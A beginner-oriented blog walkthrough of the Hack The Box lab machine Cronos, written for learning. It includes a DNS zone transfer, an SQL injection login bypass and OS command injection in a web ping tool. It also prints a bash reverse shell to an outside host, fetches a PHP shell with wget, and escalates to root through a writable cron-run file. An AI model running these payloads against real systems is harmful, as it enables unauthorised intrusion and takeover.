
This is a beginner-friendly writeup of Cronos on Hack The Box. I hope you learn something because I sure did! Be sure to comment if you have any questions!
Addding the domain to /etc/hosts
Before we do anything, we're going to add the IP to /etc/hosts.
Recon
Nmap
As always, we start with a nmap scan:
Nmap scan
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
|   256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
|_  256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
53/tcp open  domain  ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_  bind.version: 9.10.3-P4-Ubuntu
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Cronos
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 80
Port 80 is a standard port. Let's see if there's anything on it. Let's view it in the browser:
We get a webpge:

By right-clicking the webpage, we can click the "inspect" option from the drop-down menu.

Viewing the page's source code allows us to see that the website uses a framework called "larvel". It seems to be a web framework built in PHP.

Wappalyzer
Wappalyzer is a fantastic tool for easy investigation of back-end web technologies. It's a simple browser extension that can be installed on firefox.

Technologies
With the help of Wappalyzer, we now have the infrastructure and version numbers of the webserver. This may be important later.
apache.2.4.18
Ubuntu
PHP
port 53
Before we attempt to hammer port 80, let's enumerate more. Port 53 is also available, which means we may be able to do some trickery with DNS.
Version info:
dnsmasq-2.80
9.10.3-P4-Ubuntu
Dig
Dig is an excellent tool for enumerating DNS.
Let's first run dig cronos.htb
; <<>> DiG 9.16.15-Debian <<>> version.bind CHAOS TXT 10.10.10.13
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 33359
;; flags: qr rd ra ad; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 4096
;; QUESTION SECTION:
;version.bind.          CH  TXT

;; ANSWER SECTION:
version.bind.       5   CH  TXT "dnsmasq-2.80"

;; Query time: 136 msec
;; SERVER: 192.168.74.2#53(192.168.74.2)
;; WHEN: Thu Nov 11 19:23:29 EST 2021
;; MSG SIZE  rcvd: 66

;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 7393
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 4096
;; QUESTION SECTION:
;10.10.10.13.           IN  A

;; Query time: 84 msec
;; SERVER: 192.168.74.2#53(192.168.74.2)
;; WHEN: Thu Nov 11 19:23:29 EST 2021
;; MSG SIZE  rcvd: 40
For the sake of brevity, I'll leave interpreting the output up to the reader, but we now have a general idea of what it looks like to run dig with no switches
Let's take a more targeted approach. We will attempt a DNS zone transfer.
### What is a DNS zone transfer?
A DNS zone transfer is when one DNS server needs to give a copy of DNS records to a different DNS server. In an enterprise environment, this is very routine and necessary for each DNS server to have an updated record of DNS records. However, this is a double-edged sword. Hackers can use this functionality to gain access to internal domains inside of an organization. If the attacker copies the DNS records to their local machine, they can now identify and target domains previously unbeknownst to them.
The syntax for a zone transfer is:
dig axfr cronos.htb
Why is the syntax "axfr"? here's the original RFC.
 ; <<>> DiG 9.16.15-Debian <<>> @10.10.10.13 cronos.htb mx
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 37022
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1

;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;cronos.htb.                    IN      MX

;; AUTHORITY SECTION:
cronos.htb.             604800  IN      SOA     cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800

;; Query time: 99 msec
;; SERVER: 10.10.10.13#53(10.10.10.13)
;; WHEN: Fri Nov 12 09:30:50 EST 2021
;; MSG SIZE  rcvd: 81
The authority section shows alternate subnets.
;; AUTHORITY SECTION:
cronos.htb.             604800  IN      SOA     cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
We now have a new domain! Our zone transfer revealed a new domain. Admin.cronos.htb Let's investigate.
Admin.cronos.htb
When we head to the domain in our browser, we're greeted with a simple login page.

Exploitation
Now that we've done some reconnaissance, we've gathered enough information to attempt to exploit the server.
SQL injection
After some manual fuzzing, we find that the form is vulnerable to SQL injection:
payload "admin' or 1=1;#"


Net Tool
Now that we've bypassed the login, we've found a simple tool. Upon first glance, the tool seems like it can run a few select commands, and the user is allowed to provide arguments.

It seems that we can run the traceroute and ping commands. More than likely, this tool is vulnerable to OS command injection.

OS Command Injection

We see that the tool has hardcoded options, but we can probably control the commands manually in burp suite.

So it's hardcoded here, but we can probably edit this in burp.

When we change the parameters from traceroute, 8.8.8.8 to
pwd,. we get back "/var/www/admin" as a result.
Maybe we can run longer commands by simply commenting out the second parameter.
It doesn't seem to work.
Attempting a reverse shell
When we change the parameters from traceroute, 8.8.8.8 to pwd,. we get back "/var/www/admin as a result.
Maybe we can run longer commands by simply commenting out the second parameter.
It doesn't seem to work.
But this does!
Let's try a reverse shell:
bash -i >& /dev/tcp/10.10.14.67/4444 0>&1

It won't work! Let's look at our source code:

The exec() function is working correctly for every other command. I wonder why my shell isn't working.
No matter, I will find another way.

So the machine has curl so we know we could use that to fetch files. Before we do that, though, let's try wget. A slightly better tool with the same functionality.

Now we've verified that the machine has curl
Now that we've confirmed the existence of downloading tools, we can prop up a quick webserver to host our malicious code.

The download worked flawlessly. We now have our bash shell on the target.

We can look inside it to verify the contents.

Down the rabbit hole
Sometimes, hacking can be very complicated, and attempting to exploit systems can be difficult due to the vast area of attack surface available. While I was exploiting this machine, I fell down a rabbit hole that stopped me from progressing, but when I found that it was a dead end, I took a break, re-evaluated my options, and moved on.
*If you are following along, understand that the next section will be helpful steps on what **NOT* to do while exploiting this machine!*

So running the script directly didn't quite work, but I have a few ideas:
- That the photo is only text, and it doesn't have execute permissions yet.
- Or I should abandon this idea and upload a proper PHP shell and execute it via web browser.
Trying harder (uploading a PHP shell)

So I have the PHP shell.
Verified the download.

So it did not work. It only shows me the text and fails to execute.
Stepping back
Now that our attempts are failing, I wonder if there's some way to access it. We don't see 3306 anywhere, but we could try logging in via ssh as the admin user.


We have write access. Maybe we could write to the welcome file?
It failed.
If this weren't Hack The Box, I would overwrite the logout file. Since this is a shared instance, I know that overwriting actual functionality is not encouraged.
Rethinking command injection
Another way to exploit Net tool is to terminate the bash script with ; and executes other commands. With this method, it was a lot easier to inject. I didn't even need to mess with burp parameters.

Figuring it all out
Using the same method as before, I used wget again to upload this PHP shell, and it worked when I navigated to it in the browser, which instantly gave me a shell.
My hungry listener is fed.
Upgrading our shell
Now that we have access, we can upgrade our shell.
Let's try the obvious python -c 'import pty; pty.spawn("/bin/bash")' first.
It worked!

Motivational Interlude
Sometimes, red teaming isn't linear. It's all research-based. Sometimes you'll end up down a rabbit hole, and part of being a good hacker is learning how to pull yourself out of the trenches, take a break, stretch, and give it another try later. I wanted to include my mistakes in this blog, so we could all learn together. In hindsight, I understand why my bash shell didn't work and that it should have been PHP all along, and now I'll know for the future.
Post exploitation
The next phase of hacking is "post-exploitation." Even though the name explains that the step is "after exploitation," this step is essentially internal enumeration. We're starting again at the recon phase to hunt for more access!

We now know of a user named "noulis"
While grabbing the user flag, we see a user named "noulis." We're just going to put this in our notes for later.
Standard privesc techniques:
Since this is a Linux machine, we can attempt some common privilege escalation (privesc) techniques. There are a ton of them, but since this machine is rated "easy," I don't think we'll have to try too many of them.
Checking for binaries with sudo privileges
sudo -l checks to see if there are any SUID binaries. These files are special files that hold higher privileges than the user we have access to. If we found a weakness in one of those files, we would gain the privilege of the SUID binary.
Regardless, there are no SUID files on this machine, but we should always check for low-hanging fruit, and it's an essential part of my privesc methodology.
Checking for scheduled jobs on the machine
The crontab is a particular file in Linux that performs scheduled jobs at specified times. It allows the user to schedule tasks to occur at specific times. This is extremely helpful from a developer's perspective, but sometimes red teamers abuse poorly written crontabs to manipulate systems.
The syntax to list the cron jobs is: crontab -l

We've now confirmed that there are no cron jobs for the www-data user.
But that doesn't mean that there are no cron jobs on the entire machine. Let's check the /etc/crontab file.

Now we have an idea of all of the scheduled tasks.
The bottom file is interesting. It seems to be continuously executing a configuration file for the laravel framework. I guess that's how the devs got the frontend to function correctly.
*Your output may vary depending on how many people are in the lab!
Checking for networking connections
With netstat -l, we can find all of the users and hosts communicating with the system.

There's the MySQL instance.
Seems like we're the only ones logged in right now.

Reviewing our recon
Now that we have a basic lay of the land let's go back to the crontab and ask some more questions.

The last time I looked, someone overwrote it with a PHP shell.
Now that I've reverted the box, I see the correct information.
I will now overwrite it with a shell of my own.
First, let's verify that we have write privileges.

Now we can transfer the PHP shell the same way we did before and place its contents in the /var/www/laravel/artisan file.

Renaming works too.
*Make sure you set up a listener!
From here, all we have to do is wait...
Root Shell:

Always ask better questions. See you next time!

Top comments (0)